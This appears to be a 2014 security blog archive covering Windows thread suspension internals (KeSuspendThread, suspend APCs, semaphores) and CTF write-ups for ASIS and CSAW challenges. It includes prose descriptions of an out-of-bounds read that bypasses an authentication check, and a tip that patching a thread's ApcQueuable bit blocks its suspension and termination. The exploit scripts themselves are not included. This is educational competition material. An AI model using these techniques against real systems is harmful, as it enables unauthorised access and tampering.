Let's see now, if the wait type is WaitAll ; this implicates that the waiting thread waits for multiple objects to become in the signal state. That's why KiTryUnwaitThread is called with STATUS_KERNEL_APC so that KeWaitForMultipleObjects iterates again and checks the signaled state of all synchronization objects. If it turns out that they're all signaled KeWaitForMultipleObject takes care this time of decrementing or zeroing (depends on the object) the signal state of all the synchronization objects the thread was waiting on.

Let's continue the story of the suspended thread and see what happens when it's finally resumed. Now that the semaphore is signaled and therefore the thread is deferred ready thanks to KiSignalThread, it will be scheduled to run soon. When it does run it will return from KeWaitForSingleEvent with a STATUS_SUCCESS/STATUS_WAIT_0 (Status != STATUS_KERNEL_APC). We're now in the kernel APC routine after returning...

Conclusion :
While thread suspension relies on queuing a kernel APC calling WaitForSingleEvent on a suspend semaphore, thread resumption takes us more deeply into exploring synchronization objects and how the waiting threads behave differently when waiting on a single or multiple objects.

I hope you enjoyed reading this post.
Follow me on twitter : Here

Windows Thread Suspension Internals Part 2

29 November 2014 at 17:05
Hi,
In the last blog post I talked about both NtSuspendThread and PsSuspendThread kernel routines. If you didn't check the first part I recommend to check it first : here
This part is dedicated to KeSuspendThread and KiSuspendThread routines (fun stuff).
Let's get started by looking a KeSuspendThread : (Windows 7 32-bit SMP as usual)
(pseudo-C) :
A quick overview of KeSuspendThread shows that it's actually the one responsible of calling KiInsertQueueApc in order to queue the target thread's suspend APC in its kernel APC queue. But that's not the only thing happening here , so take it slow and go step by step into what routine does.

As you can notice we start first by raising the irql to DISPATCH_LEVEL, this means we're running in the same irql where the thread dispatcher does so our thread is guaranteed to be running on this processor until the irql drops below DISPATCH_LEVEL. As I'm on a multiprocessor machine this doesn't protect from accessing shared objects safely as another thread executing on another processor might access the object simultaneously. That's why a couple of locks must be acquired in order to continue the execution of the routine , the first lock that KeSuspendThread tries to acquire is the APC queue lock (Thread->ApcQueueLock). After acquiring the lock, execution continues and the thread's previous suspend count is saved , then it is compared with the maximum value that a suspend count might reach (0x7F). The irql is lowered to it's old value and a fatal exception is raised with status (STATUS_SUSPEND_COUNT_EXCEEDED) if the SuspendCount is equal to that value. As I mentioned in the last part PsSuspendThread calls KeSuspendThread within a try-except statement so the machine won't bugcheck as a result of that exception.
If the target thread's suspend count is lower that 0x7F (general case), a second check is done against Thread->ApcQueuable bit to check whether APCs can be queued to that thread or no. Here I want to mention that if you patch that bit using windbg or a driver of a given thread object that thread becomes immune to suspending and even termination as it is done also using an APC.
If the bit is set (generally the case also), the target thread's suspend count is incremented. Next , the routine checks if the thread isn't suspended nor frozen.
If that's also true a third check is done :
line 29 : if(Thread->SuspendApc.Inserted == TRUE) { ....
The SuspendApc is a KAPC stucture , and the Inserted field is a boolean that represents whether the APC was inserted in the APCs queue or not.
Let's start by seeing the else statement at line 38 first and get back to this check. So basically we'll be in the else statement if (SuspendApc.Inserted == FALSE) , it will simply set the APC's Inserted boolean to TRUE and then call KiInsertQueueApc to insert the suspend APC in the target's thread kernel APCs queue. KiInsertQueueApc is internally called by the exported KeInsertQueueApc.

The check at line 29 is confusing, since if the SuspendApc.Inserted is TRUE this already means that the suspend count is different than 0 so we won't even reach this if statement.As we'll see in a later article KeResumeThread is the routine that actually decrements the SuspendCount but it doesn't proceed to do so until it acquires the ApcQueue lock , so this eliminates the fact that KeResumeThread and KeSuspendThread are operating simultaneously on the same target thread (SMP machine). If this check turns out true for a reason , we acquire a lock to safely access and modify the SuspendSemaphore initialized previously by &Thread->SuspendSemaphore and then decrement the Semaphore Count to turn it into the non-signaled state apparently.
If the SuspendApc is now queued , its kernel and normal routines (KiSuspendNop and KiSuspendThread respectively) will be executed as soon as KiDeliverApc is called in the context of the target thread.
The SuspendApc is initialized in KeInitThread  this way :
KeInitializeApc(&Thread->SuspendApc,Thread,OriginalApcEnvironment,KiSuspendNop,
xHalPrepareForBugCheck,KiSuspendThread,KernelMode,NULL);
Let's now take a look at KiSuspendThread normal APC routine :
It simply calls KeWaitForSingleObject to make the thread wait for the SuspendSemaphore to be in the signaled state.
The Suspend semaphore is also initialized in KeInitThread routine :
KeInitializeSemaphore(&Thread->SuspendSemaphore,0,2);
As you can see the count limit is set to 2 and the initial semaphore is 0. As we'll see later when talking about thread resumption : each synchronization object has a header structure defined as : _DISPATCHER_HEADER, this structure contains the synchronization object's Type (mutant , thread , semaphore ...) , Lock , SignalState fields and some other flags.
The SignalState field in a semaphore is the same as the semaphore count and the semaphore count must not exceed the limit. Semaphores ,when in signaled state (semaphore count > 0) , satisfy the wait for semaphore count threads and unsignal the semaphore. Means if 4 threads are waiting on a semaphore and it became in a signaled state with a semaphore count of 2 , 2 threads will satisfy the wait and the semaphore will become non-signaled. The next waiting thread won't get a chance to run until one of the released threads releases the semaphore , resulting in its semaphore count being incremented (signaled state). 


Let's get back to the SuspendSemaphore now. As I said earlier, it is initialized as non-signaled in the first place so when a thread is suspended it'll stay in the wait state until the semaphore becomes signaled. In fact KeResumeThread is the responsible routine for turning the semaphore into the signaled state and then calling KiSignalSynchronizationObject to unlink the wait block and signal the suspended thread (future posts).

As we discovered together what happens when suspending a thread in detail , the next blog posts will be dedicated to talking about what happens when we call ResumeThread or ZwResumeThread. Stay tuned.

Follow me on twitter : here
- Souhail

Windows Thread Suspension Internals Part 1

27 November 2014 at 22:09
Hi,
It's been a while since I haven't shared anything concerning Windows internals and I'm back to talk in detail about how Windows thread suspension and resumption works. I'm going to discuss the mentioned topics in this blog post and incoming ones. Even though it can be discussed in one or two entries but I'm quite busy with studies.

As you might already know Windows uses APCs (Asynchronous Procedure Calls) to perform thread suspension. This may form an incomplete image of what's going on in detail as other tasks are being performed besides queuing the suspend APC. I will share throughout this article the details about what's happening and some pseudo code snippets of the reversed routines (Windows 7 32-bit SMP).

Let's say that a usermode thread 'A' wanted to suspend a second usermode thread 'B' , it has to simply call SuspendThread with a previously opened handle to the target thread.
DWORD WINAPI SuspendThread(HANDLE hThread);
Upon the call we'll be taken to kernel32.dll then to kernelbase.dll which simply provides a supplementary argument to NtSuspendThread and calls it from ntdll.dll .
NTSTATUS NtSuspendThread(HANDLE ThreadHandle,PULONG PreviousSuspendCount );
The thread's previous suspend count is basically copied from kernel to *PreviousSuspendCount.
Ntdll then takes us to kernel land where we'll be executing NtSuspendThread.

- NtSuspendThread :
 If we came from usermode (CurrentThread->PreviousMode == UserMode), probing the PreviousSuspendCount pointer for write is crucial. Next, a pointer to the target thread object is obtained by calling ObReferenceObjectByHandle , if we succeed PsSuspendThread is called ; its return type is NTSTATUS and that is the status code returned to the caller (in PreviousMode) after calling ObDereferenceObject and storing the previous count value in the OUT (PreviousSuspendCount) argument if it's not NULL.

- PsSuspendThread :
Prototype : NTSTATUS PsSuspendThread(PETHREAD Thread,PULONG PreviousSuspendCount)
Here's a pseudo C manual decompilation of the routine code :

As you can see, PsSuspendThread starts with entering a critical region and then it tries to acquire run-down protection of the target thread to suspend , acquiring run-down protection for the thread guarantees that we can access and operate on the thread object safely without it being deleted. As you might already know a present thread object in memory doesn't mean that the thread isn't terminating or wasn't terminated simply because an object isn't deleted until all the references on that object are released (reference count reaches zero). The next check of the Terminated bit explains it , so if the thread is actually terminating or was terminated PsSuspendProcess return STATUS_THREAD_IS_TERMINATING. Let's suppose that our thread is up and running. KeSuspendThread will be called as a result and ,unlike the previous routines, will returns the previous count that we've previously spoken about. As we'll see later on KeSuspendThread raises a critical exception (by calling RtlRaiseStatus) if the thread suspend limit was exceeded (0x7F) that causes a BSOD if no exception handler is in place , so the kernel calls this function within a try-except statement. Upon returning from KeSuspendThread successfully , a recheck of the target thread is done to see if the thread was terminating while suspending , if that's true the thread is forced to resume right away by calling KeForceResumeThread (we'll see this routine in detail later when talking about thread resumption) and the previous suspend count is zeroed. Finally the executing thread leaves the critical region and dereferences the PreviousSuspendCount pointer with the value returned from KeSuspendThread or 0 in the case where KeForceResumeThread was called.

That's all for this short entry , in the next parts about thread suspension I'll talk about KeSuspendThread , the suspend semaphore and the KiSuspendThread kernel APC routine.

Follow me on twitter : Here
Thanks,

- Souhail.

ASIS CTF Finals 2014 - Satellite Reloaded Reverse 250 Writeup

13 October 2014 at 12:54
Hello,
I really enjoyed playing this CTF with Spiderz team and we ended at position 23.
This reversing challenge was for 250 points , and here's a brief write-up about it :
The binary expects a string as a command line argument and it starts in the beginning by decrypting a string stored statically at .data section. If the position of the character is an even number the character is xored by 0xD4, if it's an odd number the character is xored with 0xD5.
After decrypting , we get the following large equation :
http://pastebin.com/1sU2B1fz

As you can see, each element a[x] is actually the character of position 'x' in the string that we'll supply. Similarly to the Satellite task we're deal with the boolean satisfiability problem .
If you take a second look at the long decrypted string we've got , you'll see that each character (with the exception of a[220] which not referenced anyway) of the string is referenced exactly 3 times and it is always tested against another character which is static in the 3 cases. So to solve this we'll just rely on studying each 2 characters couples alone. 
For example to make this statement true :
(a[12] | a[20]) & ( ! a[12] | !a[20]) & (!a[12] | a[20])
a[12] must equal :  0
a [20] must equal : 1
Another example :
(!a[22] | a[150]) & (a[22] | a[150]) & (a[22] | !a[150])
In this case both a[22] and a[150] must be equal to 1 to make this statement true.
In the string shared in pastebin above you'll see that in some cases there's a double NOT (! !) , we'll just remove it as it doesn't change anything.

So to script this we don't basically need to study the SAT algorithm any longer, we can just separate this long string into 2 arrays. Each element of the 2 arrays is a logical equation (ex : "( ! a[22]  |  a[50]  )" ).
The first array will only have the elements that have a NOT ('!') on the both chars or that doesn't have any NOTs in them (ex : ( a[55] | a[60] ) and this one ( ! a[70] | ! a[95] ) )
The other array will have all the equations that have a NOT preceding either one of the chars. (ex : ( ! a[22] | a[50] ).
The reason why I did this because in the case of the first example I gave (here it is : 
(a[12] | a[20]) & ( ! a[12] | !a[20]) & (!a[12] | a[20]) ) there will be 2 occurrences of a[12] in the first array which makes it hard to decide whether it's equal to a 0 or 1 , here comes the 2nd array that I called "decide" that will decide by this equation : (!a[12] | a[20]) whether a[12] is 0 or 1 , which is 0 in this case.
So If only one instance of a given a[x] is found in the first array we can decide it's value directly , but if we have 2 instances we'll need to rely on the decide array.

Oh , I almost forgot , there's a character which isn't referenced in this string and which is a[220] . As the flag is generated based on our input, I tested the flag with this character set to 0 and 1. And it basically worked for 0.

Here's the script I wrote and described in this write-up (got us some bonus points though :D ) :

Cheers :).


CSAW CTF 2014 - "saturn" Exploitation 400 Write-up

22 September 2014 at 16:29
Hi,

The description for this task was :

    You have stolen the checking program for the CSAW Challenge-Response-Authentication-Protocol system. Unfortunately you forgot to grab the challenge-response keygen algorithm (libchallengeresponse.so). Can you still manage to bypass the secure system and read the flag?

    nc 54.85.89.65 8888

I grabbed the binary , threw it in IDA and then started looking at the main routine. The first function that was called in main was _fillChallengeResponse and it takes two arguments . I named them : fill_arg0 and fill_arg4.
A quick check reveals that this function is imported from an external library (the one we 'forgot' to grab). Also by checking the arguments passed to the function they appear to be pointers , each pointer points to a 32 bytes array in the bss section.We can also see that the first array is directly followed by the next one.


As fillChallengeResponse is given 2 pointers , we can safely guess that its mission is to fill them with the right data.

Let's carry on :


Next, we will enter this loop. Its was previously initialized to 0 and we'll quit the loop only if the iterator is strictly above 0. In this loop, we are first prompted to supply an input in which only the first byte is read , the byte is saved at [esp+1Bh] and the switch statement only uses the highest order nibble of the read byte.
If the switch statement was supplied 0xA0 , it will lead to retrieving the original read byte (0xA2 for example) and then call a function that will access the Array1 and print the dword at the index described by the lowest order nibble of the read byte multiplied by 4 ((0xA2 & 0xF)*4 = 8 for example).
If the switch statement was supplied 0xB0 , the executed block of code will retrieve the original read byte and then call a function that will wait for user input and then compare that input to the dword indexed by the lowest orded nibble of the original byte multiplied by 4 in Array2. If the 2 values are equal another 8 sized array of bytes will be accessed and 1 is written into the same index indicated by the lowest order nibble.
If the switch statement was supplied 0x80 , it will call a function that walk through the array of bytes checking if all the elements are equal to 1. If it's the case , the function will print the contents of "flag.txt".

The trick here is to take advantage of the read_array1 function , to make it print the Array2 and then pass each dword read from Array2 to the check_array2 function. As we already know Array1 and Array2 are sticked to each other and each ones size is 16 bytes this means that supplying 0xA8 will make us read the first dword of the Array2 . So all we need to do is supply 0xA8 as an input , save the printed value from read_array1 function , supply 0xE0 as an input (switch) then supply the saved printed value as a input (in check_array2) , this will result in setting the first byte of the 8 bytes sized array to 1.
We have to  basically repeat the same 8 times , 0xA8 -> 0xAF and 0xE0 -> 0xE8. When done , we'll supply 0x80 as an input and the "target" function will print the flag for us.
Here's an automated python script which prints the flag :

Binary download : Here

Follow me on twitter : Here
Bye.
- Souhail

CSAW CTF 2014 - Ish Exploitation 300 Write-up

22 September 2014 at 00:36
Hi,
This time with a quick writeup . Well , I took some time to reverse the binary under IDA and I soon discovered that the vulnerability was a memory leak which leaks 16 bytes from the stack and the vulnerable function was cmd_lotto, here's the full exploit :

I'll publish a writeup for exploitation 400 ( saturn ) as soon as possible.

Download binary : Here
Follow me on Twitter : Here

See you soon :).

- Souhail
❌
❌